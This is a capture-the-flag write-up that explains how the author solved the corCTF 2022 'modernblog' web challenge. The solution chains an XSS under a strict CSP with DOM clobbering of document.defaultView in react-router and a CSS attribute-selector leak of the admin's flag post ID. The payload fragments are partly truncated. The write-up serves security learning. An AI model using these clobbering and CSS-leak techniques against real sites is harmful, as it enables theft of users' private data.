At first, I had no intention of writing a post about this challenge because the author already had a greate one: corCTF 2022 Challenge Writeups. But, it’s my first time being the only solver for a challenge, it’s still worth writing one.
In this post, I will talk about how I tackled the challenge in the first place and how I solved it in the end.
About the challenge

modernblog is a simple blog website built with React for Front-end, Node.js and Express for Back-end.
The feature is simple, just like other CTF challenges, you can register, login, and create a post. Following is the screenshot of /home page, which shows all your posts:

There is a bot that you can submit an URL and it will visit. When you see a browser bot, it means the challenge is usually about client-side vulnerability.
The code for the bot is simple, just log in as admin and visit the provided valid URL(only URL that starts with http:// or https:// is allowed):
1 |
|
The flag is in a post owned by the admin, created when the server is on:
1 | (() => { |
There is no permission check for viewing a post, it means that if we know flagId, we can see the content and get the flag.
The front-end codebase is small, and only one obvious vulnerability when rendering a post:
1 | {} |
The project is built with React, a popular library made by Meta(Facebook). Everything you render in React will be escaped automatically(it’s great for developers) unless you use a very long attribute name: dangerouslySetInnerHTML. As the name implies, you can set innerHTML via this attribute.
React team chose this name on purpose, because they want you to know that this attribute is dangerous and prone to XSS.
So, now we have an XSS, just do <svg onload> and leak the flag?
Not yet, don’t forget the CSP.
CSP Bypass
Here is the CSP for this challenge:
1 | app.use((req, res, next) => { |
You can’t inject your script because of the CSP, and this CSP is quite strict. When it comes to the client-side challenge, CSP is usually a good hint. I can think of a few techniques that it’s allowed from this CSP:
- CSS injection (
<style>and image are allowed) - DOM clobbering (input is not sanitized)
<meta>tag- Inject the script in same origin (
selfis allowed) <iframe>is allowed
First thoughts - CSS injection
My first idea is about CSS injection.
If we can inject the style into the /home page which renders all the posts, we can steal the href which is flagId by doing this:
1 | a[href^="/post/0"] { |
But, is it possible?
When the admin bot visits our URL, it’s /post/random_id, we can inject the style on this page for sure, but when we change the location to /home, the injected style is cleared. It seems not work.
How about iframe?
I know the style won’t affect the content in an iframe if it’s cross-origin, how about same-origin? Can we affect the style of an same-origin iframe? Although I think it’s not possible, I still spent some times to explore this option. But, this way also not work in the end.
Other approaches
DOM clobbering seems useless here, becasue I have never seen any DOM clobbering gadgets for React. Also, this React app uses no global variable.
How about meta tag?
I have seen some challenges abusing <meta> tag to do redirection and use Referer header to leak the URL, is it useful here? Probably not. Because it’s meaningless to leak the URL here unless the admin bot clicks the post. I also checked the spec for meta tag to find is there are any unknown attributes, and found nothing in the end.
How about XSLeaks? Can we leak the href?
I tried to recall all the XSLeaks challenges I have seen, and I thought XSLeaks is also not helpful for this challenge. The reason is simple, how can we leak the href attribute? If the flagId is shown on the page, maybe we can try to leak it, but flagId is not even shown on the page, not possible to leak it.
After thinking of so many ways but finding nothing useful, I decided to move my focus back to the script element.
self script
I thought that maybe there is an API in back-end which outputs arbitrary content so that I can use that API as a source of script, like JSONP. It’s allowed because it’s same-origin. For example, <script src="/apis/example?content=alert(1)">
By the way, loads a script via innerHTML is useless because the script won’t get executed according to the spec.
So we need to use <iframe srcdoc>, like this: <iframe srcdoc="<script src='...'>"></iframe>
Here are all the APIs in the back-end:
1 | app.post("/api/login", (req, res) => { |
There are only two endpoints for GET:
1 | app.get("/api/post/:id", requiresLogin, (req, res) => { |
The first one is rendered with res.json, so its content type is application/json, impossible to make it a valid script. The second one is for rendering static files, which are also useless.
How about other script types?
Other script types
I wrote a post about different script types: How much do you know about script type? .
Besides normal scripts, there are a few unpopular types:
- webbundle
- importmap
- speculationrules
For webbundle, you can load a wbn file and specify resources. When the browser wants to load these resources, it loads from wbn file first instead of sending a request to the server.
1 | <script type="webbundle"> |
For importmap, you can specify the alias for importing script:
1 | <script type="importmap"> |
When you use import * from memoent, it’s actually import from /node_modules/moment/src/moment.js.
Unfortunately, both do not work. Because it’s still considered as an inline script, thus blocked by the CSP.
After trying all the approaches I mentioned above, it was already late, so I went to bed. When I was about to sleep, one thing came to my mind:
How about including
index.jsagain? So that I can render another React app in an iframe, maybe combined with DOM clobbering to mess up something?
Render a React app inside a React app
The next morning, I tried this approach immediately, and it worked to some extent:
1 | <iframe srcdoc=" |


The script is loaded but something wrong with react-router, here is the exception:
DOMException: Failed to execute ‘replaceState’ on ‘History’: A history state object with URL ‘about:srcdoc’ cannot be created in a document with origin ‘http://localhost:8080' and URL ‘about:srcdoc’.
To know why this exception occurs, we need to know how routing is implemented in this app.
There is a library called react-router, which is very popular for dealing with routing in React. We can see it’s usage in main.jsx:
1 | ReactDOM.createRoot(document.getElementById('root')).render( |
It’s just a simple mapping, for example, /home renders <Home /> component.
When you click a link and navigate to another page, it’s not actually the “page” in the sense of the traditional web. On traditional web, when clicking a link and navigating to another page, the browser sends another GET request to the server, and the server returns the response, then the browser renders the response with a new URL.
In React, or more precisely, in every SPA(Single Page Application), the routing is handled by history object, not browser. So, when you click a link to /home, the browser will not send a new request to the server. How about the URL? We use history.pushState or history.replaceState to update the URL to make it looks like another “page”.
From the exception, we know it’s something to do with replaceState.
When <BrowserRouter> is mounted, it calls createBrowserHistory, following is the source code:
1 | export function createBrowserHistory( |
index is null, so it calls globalHistory.replaceState and triggers the error. The URL of iframe is about:srcdoc, replaceState is not a valid operation.
My first idea is, can we use DOM clobbering to manipulate index? So that index == null is false, then globalHistory.replaceState is not called.
DOM clobbering
From the code above, we know that index is actually window.history.state.idx. history already exists, so we can’t clobber window.history. We can only clobber a non-exist property on window, like window.DEV or window.ctf.
But if you look carefully, there is another interesting part at the beginning:
1 | let { window = document.defaultView! } = options; |
window is from document.defaultView. Although we can’t clobber window.history, we can clobber document.defaultView.history, like this:
1 | <form name="defaultView"> |
document.defaultView.history is <img name="history">.
But, we need to clobber document.defaultView.history.state.idx, it’s deeper. We need iframe to achieve this.
For example, the following payload generated by DOM Clobber3r clobber document.a.b.c.d:
1 | <iframe name=a srcdoc=" |
So, let’s update this to document.defaultView.history.state.idx:
1 | <iframe name=defaultView srcdoc=" |
After trying this in the browser, I realized it was not working.
Because document.defaultView is the window object of the iframe, so document.defaultView.history is the built-in history object instead of <iframe name=history>. We go back to what we started, we can’t clobber window.history because it’s already there.
At that moment, I also realized another thing.
Since document.defaultView is the window object of the iframe, what if I inject something like <iframe name=defaultView src="/home">?
By doing so, document.defaultView.history is the history object of the home page!
I tried this way immediately, and here is the result:


That’s amazing, I successfully render another React app with a different URL.
Here is the HTML code:
1 | <iframe srcdoc=" |
This works because react-router tries to use document.defaultView.history to manipulate the URL, including loading the correct page. Since we clobber document.defaultView, the document.defaultView.history is the history of /home page now, thus render /home page instead of /.
Do you remember what I said at the beginning? I said that if we can inject style to /home page, it’s trivial to use CSS injection to steal the href attribute, it’s exactly the case now.
Example:
1 | <iframe srcdoc=" |
We can leak 1 or 2 chars for each submission. After a few submissions, we can leak the whole flagId and get the flag.
Conclusion
This challenge is pretty cool, and it’s indeed a new way to exploit DOM clobbering, bring this to another level. More importantly, this bug is in a real-world library, a mainstream library to handle routing in React ecosystem.
Kudos to the author @Strellic_ for making such a fantastic challenge. I really liked and enjoyed it.